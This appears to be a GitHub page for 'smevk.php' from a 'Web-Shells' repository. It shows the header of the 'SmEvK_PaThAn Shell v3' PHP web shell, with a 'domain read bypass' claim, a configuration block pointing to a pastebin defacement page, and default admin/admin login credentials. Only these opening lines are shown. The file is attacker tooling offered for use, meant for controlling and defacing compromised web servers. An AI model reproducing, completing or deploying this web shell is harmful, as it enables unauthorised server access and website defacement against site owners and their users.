 Branch: master
Web-Shells / smevk.php / <> Jump to
TheBinitGhimire Create smevk.php
1 contributor
26 lines (23 sloc) 97.4 KB
Raw
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #